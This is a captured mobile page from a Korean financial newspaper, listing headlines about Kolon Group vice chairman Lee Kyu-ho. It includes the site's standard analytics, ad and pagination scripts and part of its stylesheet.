

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m.fntimes.com/html/issuelist.php?ud=2022120504593300585
body_size: 27008
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0, maximum-scale=1.5">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no">
<meta name="google-site-verification" content="lzJlTBu9aNaJMX-5jH3xvWgF5CQMjew8BfWDfUcZKk4" />

<title>한국금융신문</title>
<meta name="description" content="1992년 창간,정통 금융 경제지,경제,정책,은행,증권,보험,2금융,신용카드,재테크,오피니언,웰스매니지 한국금융신문" />
<meta name="keywords" content="1992년 창간,정통 금융 경제지,경제,정책,은행,증권,보험,2금융,신용카드,재테크,오피니언,웰스매니지 한국금융신문" />
<meta property="og:title" content="한국금융신문" />
<meta property="og:description" content="1992년 창간,정통 금융 경제지,경제,정책,은행,증권,보험,2금융,신용카드,재테크,오피니언,웰스매니지 한국금융신문" />
<meta property="og:image" content="https://cfnimage.commutil.kr/fntimes_m/img/default_bimg.png?pp=001" />
	<meta name="mobile-web-app-capable" content="yes">
<link rel="shortcut icon" href="https://m.fntimes.com/favicon.ico" type="image/x-ico"/>
<link rel="shortcut icon" sizes="192x192" href="https://cgeimage.commutil.kr/fntimes_www/favicon/android_1.png">
<meta name="apple-mobile-web-app-title" content="한국금융신문">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<link rel="apple-touch-icon" sizes="128x128" href="https://cgeimage.commutil.kr/fntimes_www/favicon/ios_1.png">
<link rel="apple-touch-icon-precomposed" sizes="128x128" href="https://cgeimage.commutil.kr/fntimes_www/favicon/ios_1.png">

<link rel="stylesheet" href="https://cfnimage.commutil.kr/fntimes_m/css/jquery.bxslider.css?pp=023" type="text/css" />
<link rel="stylesheet" href="https://cfnimage.commutil.kr/fntimes_m/css/slick.css?pp=023" type="text/css" />
<link rel="stylesheet" href="https://cfnimage.commutil.kr/fntimes_m/css/common.css?pp=023" type="text/css" />
<script src="https://cfnimage.commutil.kr/fntimes_m/js/iscroll.js?pp=011"></script>
<script src="https://cfnimage.commutil.kr/fntimes_m/js/jquery-1.12.4.min.js?pp=011"></script>
<script src="https://cfnimage.commutil.kr/fntimes_m/js/slick.js?pp=011"></script>
<script src="https://cfnimage.commutil.kr/fntimes_m/js/jquery.bxslider.js?pp=011"></script>
<script src="https://cfnimage.commutil.kr/fntimes_m/js/ui_common.js?pp=011"></script>
<script src="//developers.kakao.com/sdk/js/kakao.min.js"></script>
<script>
function fnSearchSubmit( frm )
{
	if( !frm.sn.value )
	{
		//alert("검색어를 입력해주세요.");
		frm.sn.focus();
		return;
	}

	frm.submit();
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YVMQJMC7NC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YVMQJMC7NC');
</script>
<!-- Head 태그 안쪽 삽입 -->
<script async src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script src='//t1.daumcdn.net/kas/static/ba.min.js' async></script>
<script>
/*		//전면광고 태그 주석처리
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
  var interstitialSlot = googletag.defineOutOfPageSlot('/21682743634,22465873715/S003/fntimes/ga01/mo/all_interstial', googletag.enums.OutOfPageFormat.INTERSTITIAL);
 interstitialSlot.addService(googletag.pubads());
googletag.pubads().set('page_url', '//fntimes.com');
googletag.enableServices();
  googletag.display(interstitialSlot);
  });
  */
</script>
<!-- Head 태그 안쪽 삽입 -->
<script data-cfasync="false">(function(){document.currentScript?.remove();const s=document.createElement("script");s.src="//html-load.cc/script/"+location.hostname+".js",s.setAttribute("data-sdk","1.0.0"),document.head.appendChild(s);})()</script>

<style>
.clsSpcTitleSet{
border: 1px solid #c90000 !important;
display: inline-block !important;
vertical-align: top !important;
padding: 0 8px !important;
font-family: bold !important;
color: #c90000 !important;
margin-right: 5px !important;
font-size: 16px !important;
line-height: 19px !important;height: 20px !important;
}

.hdv1 a .p1 .clsSpcTitleSet{font-size: 18px !important;line-height: 23px !important;height: 24px !important;}
.mdv1 ul li .clsSpcTitleSet{padding: 0 5px !important;margin-right: 2px !important;font-size: 14px !important;line-height: 17px !important;height: 18px !important;}
</style>

</head>
<body>
	<div class="top">
		<div class="top_1d">
			<div class="top_1d_in">
				<a href="javascript:;" class="top_menu_btn"><span class="blind">메뉴</span></a>
				<h1 style="padding-top: 6px;width: 142px;"><a href="https://m.fntimes.com/html/index.php" style="height:32px;width: 142px;"><img src="https://cfnimage.commutil.kr/fntimes_m/img/34thlog.png.png" style="height:32px;width: 142px;" alt="한국금융신문" /></a></h1>
				<a href="javascript:;" class="top_sch_btn"><span class="blind">검색</span></a>
			</div>
		</div>
	</div>
	<!--  0823 추가 -->
	<form name="topsch_frm" method="get" action="https://m.fntimes.com/html/search.php" onSubmit="fnSearchSubmit(this);return false;">
	<div class="sch_wrap">
		<div class="sch_con">
			<input type="text" name="sn" placeholder="검색어를 입력하세요"/>
		</div>
		<button type="submit" onClick="fnSearchSubmit(document.topsch_frm);"><span class="blind">검색</span></button>
	</div>
	</form>
	<div class="ent_menu_dimmed"></div>
	<div class="gnb">
		<div class="gnb_dv1">
			<div class="gnb_p1">
				<p class="p1">since 1992</p>
				<p class="p2">대한민국 최고 금융경제지</p>
			</div>
			<a href="javascript:;" class="gnb_close"><span class="blind">닫기</span></a>
		</div>
		<div class="gnb_dv2">
			<div class="w1">
				<a href="https://www.facebook.com/fntimes"><img src="https://cfnimage.commutil.kr/fntimes_m/img/mgnb_img01.png" alt="한국금융신문 facebook" /></a>
				<a href="https://post.naver.com/fntimes_post"><img src="https://cfnimage.commutil.kr/fntimes_m/img/mgnb_img02.png" alt="한국금융신문 naverblog" /></a>
			</div>
			<p class="w2">
			2026.01.16(금)</p>
		</div>
		<div class="gnb_con">
			<div class="gnb_in">
				<ul>
					<li><a href="https://m.fntimes.com/html/list.php?ct=g0000">전체</a></li><li><a href="https://bm.fntimes.com">이사회 인물정보</a></li><li><a href="https://www.wealthm.co.kr"><img src="https://cfnimage.commutil.kr/fntimes_m/img/wm_logo.png?pp=001" style="height:22px;" alt="재테크 매거진"/><span style="font-size: 12px;position: absolute;margin-top: 4px;">&nbsp;재테크 매거진</span></a></li><li><a href="/html/secindex.php?ct=g0100" class="on">증권</a><ul class="gnb_2d" style="display:block;"><li><a href="https://m.fntimes.com/html/list.php?ct=g0101">시황·종목</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0108">실적속보</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0102">금융투자</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0105">정책·일반</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0107">채권·외환</a></li></ul></li><li><a href="/html/secindex.php?ct=g0200" class="on">산업</a><ul class="gnb_2d" style="display:block;"><li><a href="https://m.fntimes.com/html/list.php?ct=g0201">기업·재계</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0202">자동차</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0209">통신·인터넷</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0210">전자</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0211">게임</a></li></ul></li><li><a href="/html/secindex.php?ct=g1200" class="on">유통·부동산</a><ul class="gnb_2d" style="display:block;"><li><a href="https://m.fntimes.com/html/list.php?ct=g1201">유통</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g1202">식음료</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g1203">헬스케어</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g1204">패션뷰티</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g1205">건설</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g1206">부동산</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g1207">부동산신탁</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g1208">제약·바이오</a></li></ul></li><li><a href="/html/secindex.php?ct=g0300" class="on">금융</a><ul class="gnb_2d" style="display:block;"><li><a href="https://m.fntimes.com/html/list.php?ct=g0301">금융지주</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0302">은행</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0303">금융공기업</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0309">핀테크</a></li></ul></li><li><a href="/html/secindex.php?ct=g0400" class="on">보험</a><ul class="gnb_2d" style="display:block;"><li><a href="https://m.fntimes.com/html/list.php?ct=g0401">생명보험</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0402">손해보험</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0403">GA</a></li></ul></li><li><a href="/html/secindex.php?ct=g0500" class="on">2금융</a><ul class="gnb_2d" style="display:block;"><li><a href="https://m.fntimes.com/html/list.php?ct=g0501">카드</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0502">캐피탈</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0503">저축은행</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0504">대부업</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0505">신용정보</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0506">벤처캐피탈</a></li></ul></li><li><a href="https://m.fntimes.com/html/issuelist.php?ud=2021120208072803844" class="on">ESG경영</a></li><li><a href="/html/secindex.php?ct=g0700" class="on">경제·시사</a><ul class="gnb_2d" style="display:block;"><li><a href="https://m.fntimes.com/html/list.php?ct=g0701">거시경제</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0702">정책·행정</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0703">정치·사회</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0707">경제동향</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0704">경제일반</a></li></ul></li><li><a href="https://m.fntimes.com/html/opindex.php" class="on">오피니언</a><ul class="gnb_2d" style="display:block;"><li><a href="https://m.fntimes.com/html/list.php?ct=g0801">CEO초대석</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0802">인물포커스</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0803">FT칼럼</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0819">전상현칼럼</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0816">박기호칼럼</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0811">인맥관리</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0806">데스크칼럼</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0826">현장칼럼</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0805">기자수첩</a></li><li><a href="https://m.fntimes.com/html/list.php?ct=g0822">연금칼럼</a></li></ul></li><li><a href="/html/secindex.php?ct=g1300" class="on">KFT Topic</a><ul class="gnb_2d" style="display:block;"></ul></li>					<!--li>
						<a href="javascript:;">기획특집</a>
					</li>
					<li>
						<a href="javascript:;">기관별 사외이사</a>
					</li>
					<li>
						<a href="javascript:;">회원</a>
						<ul class="gnb_2d">
							<li><a href="javascript:;">로그인</a></li>
							<li><a href="javascript:;">회원가입</a></li>
							<li><a href="javascript:;">마이스크랩</a></li>
							<li><a href="javascript:;">아이디/비번찾기</a></li>
						</ul>
					</li-->
					<li>
						<a href="/html/" class="on">한국금융신문</a>
						<ul class="gnb_2d" style="display:block;">
							<li class="sep"><a href="/html/gmchannel.php?gi=">기자채널</a></li>
							<li><a href="https://www.fntimes.com/html/company_info.php">회사소개</a></li>
							<li><a href="https://www.fntimes.com/html/company_info.php#lastPage">오시는 길</a></li>
							<li><a href="https://www.fntimes.com/html/subscription.php">구독안내</a></li>
							<li><a href="https://www.fntimes.com/html/infomation.php">광고안내</a></li>
							<li><a href="https://www.fntimes.com/html/privacy.php">개인정보취급방침</a></li>
							<li><a href="https://www.fntimes.com/html/foot_add1.php">청소년보호정책</a></li>
							<li><a href="https://www.fntimes.com/html/foot_add2.php">고충처리제도</a></li>
							<li><a href="https://www.fntimes.com/html/compethics.php">윤리강령</a></li>
							<li><a href="https://www.fntimes.com/html/userqanda.php">1:1독자문의</a></li>
							<li><a href="https://www.fntimes.com/html/cooperation.php">제휴문의</a></li>
							<li><a href="https://www.fntimes.com/html/recruit.php">채용공고</a></li>
							<li><a href="https://www.fntimes.com/html/letterlist.php">뉴스레터</a></li>
							<li><a href="https://bm.fntimes.com/">이사회 인물정보</a></li>
						</ul>
					</li>
				</ul>
			</div>
		</div>
	</div>
	<!--  // 0823 추가 -->
	<div class="wrap">
		<h2 class="list_tit">
		이규호		</h2>
		<div class="mdv1 mzero">
			<ul id="liAppendID">
<li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=2025120314465657357de3572ddd_18">
						<span class="w1 lclamp2">'이규호 시대' 코오롱그룹, 성장판 다시 연다...고부가 중심으로 슬림화</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=20251203145521008247de3572ddd12517950139.jpg&nmt=18"></span>
					</a>
				</li><li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=2025102717111818817de3572ddd_18">
						<span class="w1 lclamp2">APEC 이끄는 코오롱 이규호 "고령화, 헬스케어는 전략 투자대상"</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=20251027172125041137de3572ddd12517950139.jpg&nmt=18"></span>
					</a>
				</li><li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=2025091614450521287de3572ddd_18">
						<span class="w1 lclamp2">이규호 코오롱 부회장, ABAC 보건·경제 고위급회의서 미래 헬스케어 혁신 논의</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=20250916145050083487de3572ddd12517950139.jpg&nmt=18"></span>
					</a>
				</li><li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=202508211414255027492587736_18">
						<span class="w1 lclamp2">'이규호 조력자' 코오롱모빌 강이구‧최현석, 중고차 신사업 성과 특명</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=202508211421110614274925877362115218260.jpg&nmt=18"></span>
					</a>
				</li><li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=2025080810270394027de3572ddd_18">
						<span class="w1 lclamp2">코오롱 이규호, 사업재편 '본게임' 돌입...코오롱모빌리티그룹 완전자회사로 편입</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=20250808102852073557de3572ddd12517950139.jpg&nmt=18"></span>
					</a>
				</li><li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=202506010812002676dd55077bc2_18">
						<span class="w1 lclamp2">코오롱 4세 이규호 “수입차 안 팔리면? 수입중고차!” [2025 이사회톺아보기]</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=2025060211315403053c1c16452b012411124362.jpg&nmt=18"></span>
					</a>
				</li><li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=2025050817123735237de3572ddd_18">
						<span class="w1 lclamp2">'이규호 합류 1년' 코오롱인더, 아라미드·골프장 부진에 어닝쇼크</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=20250508171411054437de3572ddd12517950139.jpg&nmt=18"></span>
					</a>
				</li><li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=2024052910303111787de3572ddd_18">
						<span class="w1 lclamp2">코오롱그룹, 소외이웃 주거환경 개선 '구슬땀'...이규호 부회장도 동참 예정</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=20240529103135022807de3572ddd12517950139.jpg&nmt=18"></span>
					</a>
				</li><li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=202404210019159475dd55077bc2_18">
						<span class="w1 lclamp2">‘B학점' 코오롱 이사회…‘오너 4세’이규호 투입 달라질까? [2024 이사회 톺아보기]</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=2024042100205703912dd55077bc23912089117.jpg&nmt=18"></span>
					</a>
				</li><li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=202403180102249061dd55077bc2_18">
						<span class="w1 lclamp2">코오롱 4세 이규호 ‘책임경영’ 나섰다</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=2024031801024802294dd55077bc22109410526.jpg&nmt=18"></span>
					</a>
				</li><li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=2023112812330622677de3572ddd_18">
						<span class="w1 lclamp2">코오롱 4세 이규호, 부회장 승진...39살에 그룹 최고 위치</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=20231128123321063867de3572ddd2115218260.jpg&nmt=18"></span>
					</a>
				</li><li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=202309231932559020dd55077bc2_18">
						<span class="w1 lclamp2">코오롱 4세 이규호 역량 발휘할까</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=2023092319330708016dd55077bc2175114235199.jpg&nmt=18"></span>
					</a>
				</li><li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=202306250952252049dd55077bc2_18">
						<span class="w1 lclamp2">코오롱 4세 이규호 경영능력 시험대 올랐다</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=2023062509524802910dd55077bc22209416144.jpg&nmt=18"></span>
					</a>
				</li><li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=202303241442066437de3572ddd_18">
						<span class="w1 lclamp2">[2023 CEO 1년차] 모빌리티 확장 이끄는 이규호 코오롱모빌리티그룹 사장</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=20230324144638083797de3572ddd611027288.jpg&nmt=18"></span>
					</a>
				</li><li class="q3">
					<a href="https://m.fntimes.com/html/view.php?ud=2023010416073149027de3572ddd_18">
						<span class="w1 lclamp2">코오롱 모빌리티 사업 지휘봉 잡은 '30대' 이규호</span>
						<span class="w2"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=20230104161251089547de3572ddd210037107.jpg&nmt=18"></span>
					</a>
				</li>			</ul>
		</div>
		<div id="spinnerID" style="width:100%;text-align:center;clear:both;margin:15px 0px;display:none;"><img src="https://cfnimage.commutil.kr/ico_spinner.gif" style="width: 30px;" /></div>
		<div class="list_btm_btns">
			<div class="q1">
				<a href="javascript:fnListAdd();" class="view_more"><span>더보기</span></a>
				<a href="javascript:window.scrollTo(0, 1);" class="go_top"><span>맨위로</span></a>
			</div>
		</div>
		<div class="m4d mt10">
			<ul>
							</ul>
		</div>

		<div class="smdv3 mt10">
			<h2>종합 BEST CLICK</h2>
			<ul>
<li>
					<a href="https://m.fntimes.com/html/view.php?ud=2026011616363480832a735e27af_18">
						<span class="q1">
							<span>1</span>
						</span>
						<span class="q2">
							<span class="lclamp2">네이버·두나무 ‘20조 합병’ 탄력…삼성금융 참전에 ‘메가 컨소시엄’ 완성되나</span>
						</span>
						<span class="q3"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=20260116165236027742a735e27af12411124362.jpg&nmt=18" alt="네이버·두나무 ‘20조 합병’ 탄력…삼성금융 참전에 ‘메가 컨소시엄’ 완성되나"></span>
					</a>
				</li><li>
					<a href="https://m.fntimes.com/html/view.php?ud=2026011615130942847de3572ddd_18">
						<span class="q1">
							<span>2</span>
						</span>
						<span class="q2">
							<span class="lclamp2">'앞자리 바뀐' 삼성 갤럭시북6 가격...'노태북' 명성 이어갈까</span>
						</span>
						<span class="q3"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=20260116152441004327de3572ddd22012693237.jpg&nmt=18" alt="'앞자리 바뀐' 삼성 갤럭시북6 가격...'노태북' 명성 이어갈까"></span>
					</a>
				</li><li>
					<a href="https://m.fntimes.com/html/view.php?ud=2026011616360076566a663fbf34_18">
						<span class="q1">
							<span>3</span>
						</span>
						<span class="q2">
							<span class="lclamp2">[속보] 제6대 신용정보협회 회장에 윤영덕 전 국회의원 [신용정보협회장 선출]</span>
						</span>
						<span class="q3"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=20260116164041035156a663fbf34106101194229.jpg&nmt=18" alt="[속보] 제6대 신용정보협회 회장에 윤영덕 전 국회의원 [신용정보협회장 선출]"></span>
					</a>
				</li><li>
					<a href="https://m.fntimes.com/html/view.php?ud=202601161053318115179ad43907_18">
						<span class="q1">
							<span>4</span>
						</span>
						<span class="q2">
							<span class="lclamp2">토큰증권(STO) 제도화…증권가 "기초자산 발굴 핵심, 스테이블코인 시너지도 기대"</span>
						</span>
						<span class="q3"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=2026011610565604999179ad4390720323576110.jpg&nmt=18" alt="토큰증권(STO) 제도화…증권가 &quot;기초자산 발굴 핵심, 스테이블코인 시너지도 기대&quot;"></span>
					</a>
				</li><li>
					<a href="https://m.fntimes.com/html/view.php?ud=2026011516425565657de3572ddd_18">
						<span class="q1">
							<span>5</span>
						</span>
						<span class="q2">
							<span class="lclamp2">'군살 뺀' 롯데케미칼 이영준, 2026년 적자 탈출 가능한가</span>
						</span>
						<span class="q3"><img src="https://cfnimage.commutil.kr/phpwas/restmb_setimgmake.php?pp=006&w=110&h=79&m=5&simg=20260115173353085317de3572ddd12517950139.jpg&nmt=18" alt="'군살 뺀' 롯데케미칼 이영준, 2026년 적자 탈출 가능한가"></span>
					</a>
				</li>			</ul>
		</div><!-- //smdv3 -->

		<div class="mdv4">
			<ul>
				<li><a href="/html/secindex.php?ct=g0100">증권</a></li><li><a href="/html/secindex.php?ct=g0200">산업</a></li><li><a href="/html/secindex.php?ct=g1200">유통·부동산</a></li><li><a href="/html/secindex.php?ct=g0300">금융</a></li><li><a href="/html/secindex.php?ct=g0400">보험</a></li><li><a href="/html/secindex.php?ct=g0500">2금융</a></li><li><a href="/html/secindex.php?ct=g0700">경제·시사</a></li><li><a href="https://m.fntimes.com/html/opindex.php">오피니언</a></li><li><a href="/html/secindex.php?ct=g1300">KFT Topic</a></li>			</ul>
		</div><!--  //mdv4 -->
	</div><!-- //wrap -->
<script language="javascript">
</script>
	<div class="footer">
		<div class="footer_btn">
			<!--a href="https://www.fntimes.com/html/index.php?mobile=1">PC 버전</a-->
			<!--a href="#none">로그인</a-->
			<a href="javascript:void(0);"  class="foot_menu_btn">전체서비스</a>
		</div>
		<p><a href="https://www.fntimes.com/html/index.php?mobile=1" style="color:#fff;">Copyrightⓒ</a> 한국금융신문 All Rights Reserved.</p>

	</div>
<script>
function ajax_form( url, method, para, callfunc )
{
	$.ajax({
	type: method,
	url: url,
	data: para,
	success: function(data){
		if( data.retcd == '00' )
		{
			if( typeof callfunc === "function"){
				callfunc( data );
			}
		}
		else
		{
			alert(data.retmsg);
			$('#spinnerID').hide();
			return( null );
		}
	},
	error: function(request,status,error){
		alert("code:"+request.status+"\n"+"message:"+request.responseText+"\n"+"error:"+error);
		$('#spinnerID').hide();
		return( null );
	},
	dataType: "json"
	});
}

var __nPage = 2;
var __nEndFlag = "";
function fnCallLoading( objRetVal )
{
	$('#liAppendID').append(objRetVal.dispHTML);
	__nEndFlag = objRetVal.endflag;
	$('#spinnerID').hide();
	__nPage++;
}

function fnListAdd()
{
	if( __nEndFlag == "1" )
	{
		alert("더이상 존재하지 않습니다.");
		return;
	}
	$('#spinnerID').show();
	var strParaM = {
		"ud" :"2022120504593300585"
		,"pg" : __nPage
	};
	var strUrl = './json/issuelist_json.php';
	ajax_form( strUrl, "GET", strParaM, fnCallLoading )
}
</script>
<script>
var g_strDispType='18';
var g_strCategory='';
var g_strNewsID='';
var g_strRemoteIP = '3.145.13.252';

function InternalLogFunc()
{
	var fbds = document.createElement('script');
	var s = document.getElementsByTagName('script')[0];
	fbds.src = 'https://cgeimage.commutil.kr/jscomm/logger/logger.js?pp=007';
	s.parentNode.insertBefore(fbds, s);
}
</script>

<script src="//wcs.naver.net/wcslog.js"></script>
<script>
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "5534d25b081f";
if(window.wcs) {
  wcs_do();
}
</script>
<script>
	InternalLogFunc();
</script> <!--[APPLAD] 네이버 한국금융신문 분석 코드 삽입 요청 -->
<script src="//wcs.naver.net/wcslog.js"></script>
<script>
if(!wcs_add) var wcs_add = {};
wcs_add["wa"] = "735da10f136ad8";
wcs_do();
</script>
<!--// [APPLAD] 네이버 한국금융신문 분석 코드 삽입 요청 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cfnimage.commutil.kr/fntimes_m/css/common.css?pp=023
body_size: 40391
content:
@charset "utf-8";

html, body, div, span, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6,
	blockquote, p, address, pre, cite, form, fieldset, input, textarea,
	select, table, th, td {
	margin: 0;
	padding: 0;
	font-family: 'Malgun Gothic';
}

h1, h2, h3, h4, h5, h6 {
	font-size: 100%;
	font-weight: normal;
}

fieldset, img, abbr, acronym {
	border: 0 none;
}

ol, ul {
	list-style: none;
}

table {
	border-collapse: separate;
	border-spacing: 0;
	border: 0 none;
}

caption, th, td {
	font-weight: normal;
	border: 0;
}

address, caption, em, cite {
	font-weight: normal;
	font-style: normal;
}

ins {
	text-decoration: none;
}

del {
	text-decoration: line-through;
}

blockquote:before, blockquote:after, q:before, q:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

legend, #header h2, #slogan h2, #footer h2, .blind {
	position: absolute;
	overflow: hidden;
	width: 1px;
	height: 1px;
	font-size: 0;
	line-height: 0;
}

a {
	text-decoration: none;
}

a:hover {
	text-decoration: none;
}

.ml05 {
	margin-left: 5px !important;
}

.ml10 {
	margin-left: 10px !important;
}

.mt35 {
	margin-top: 35px !important;
}

.mt68 {
	margin-top: 68px !important;
}

.mt10 {
	margin-top: 10px !important;
}

.mt30 {
	margin-top: 30px !important;
}

.mt07 {
	margin-top: 7px !important;
}

.mt02 {
	margin-top: 2px !important;
}

.mzero {
	margin: 0px !important;
}

.brd_none {
	border: 0px !important;
}

.cl_in {
	width: 100%;
	display: inline-block;
}

.lclamp1 {
	overflow: hidden;
	text-overflow: ellipsis;
	white-space:nowrap;
}
.lclamp2 {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box !important;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	word-wrap: break-word;}
	
.lclamp3 {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box !important;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	word-wrap: break-word;}
.lclamp4 {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box !important;
	-webkit-line-clamp: 4;
	-webkit-box-orient: vertical;
	word-wrap: break-word;}
.lclamp5 {
overflow: hidden;
text-overflow: ellipsis;
display: -webkit-box !important;
-webkit-line-clamp: 5;
-webkit-box-orient: vertical;
word-wrap: break-word;}
.lclamp6 {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box !important;
	-webkit-line-clamp: 6;
	-webkit-box-orient: vertical;
	word-wrap: break-word;}
.top_1d {background:#f2f2f2; padding-bottom:10px;}
.top_1d_in {position:relative; background:#ffffff; height:40px;}
.top_1d .top_menu_btn {top:0px; left:0px; border-right:1px solid #e1e1e1; width:40px; height:40px; position:absolute; background:url(../img/top_menu_btn.png) center no-repeat; background-size:18px 14px;}
.top_1d h1 {width:109px; height:19px; margin:0 auto; padding-top:9px;}
.top_1d h1 a {display:block; width:109px; height:19px;}
.top_1d h1 a img {display:block; width:109px; height:19px;}
.top_1d .top_sch_btn {top:0; right:0; border-left:1px solid #e1e1e1; width:40px; height:40px; position:absolute; background:url(../img/top_sch_btn.png) center no-repeat; background-size:16px 16px;}

.hdv1 {background:#ffffff;}
.hdv1 a {display:block;}
.hdv1>a {display:block;}
.hdv1>a img {width:100%;}
.hdv1>a .p1 {display:block;padding:0 12px; margin-top:7px; color:#150958; font-size:21px; line-height:27px; letter-spacing:-1px;}
.hdv1>a .p1 .s1 {color:#0b8fff;}


.hdv1_tp2 {background:#ffffff;}
.hdv1_tp2>a {display:table; overflow:hidden;}
.hdv1_tp2>a img {width:127px; height:154px; display:table-cell;}
.hdv1_tp2>a .q1 {display:table-cell; vertical-align:top; padding:0 12px;}
.hdv1_tp2>a .p1 {color:#150958; font-size:18px; line-height:24px; letter-spacing:-1px; max-height:48px;}
.hdv1_tp2>a .p1 .s1 {color:#0b8fff;}
.hdv1_tp2>a .p2 {color:#757575; margin-top:6px; display:block; font-size:14px; line-height:22px; max-height:110px;}

.wrap {background:#f2f2f2;}
